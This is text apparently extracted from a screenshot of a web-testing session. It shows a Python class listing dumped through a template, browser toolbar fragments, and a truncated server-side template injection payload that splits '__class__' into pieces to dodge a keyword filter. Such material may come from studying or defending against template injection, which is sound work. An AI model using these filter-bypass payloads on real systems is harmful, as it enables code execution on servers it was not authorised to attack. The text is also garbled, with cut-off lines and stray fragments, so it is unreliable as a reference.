 hello [&lt;type &#39;type&#39;&gt;, &lt;type
&#39;weakref&#39;&gt;, &lt;type
&#39;weakcallableproxy&#39;&gt;, &lt;type
&#39;weakproxy&#39;&gt;, &lt;type
&#39;int&#39;&gt;, &lt;type
&#39;basestring&#39;&gt;, &lt;type
&#39;bytearray&#39;&gt;, &lt;type
&#39;list&#39;&gt;, &lt;type
&#39;NoneType&#39;&gt;, &lt;type
&#39;NotImplementedType&#39;&gt;, &lt;type
&#39;traceback&#39;&gt;, &lt;type
&#39;super&#39;&gt;, &lt;type
&#39;xrange&#39;&gt;, &lt;type
Load URL
http:/
Split URL
Execute
Po
Cl
name={%print(''['__cla''ss__']['_
英
过滤输出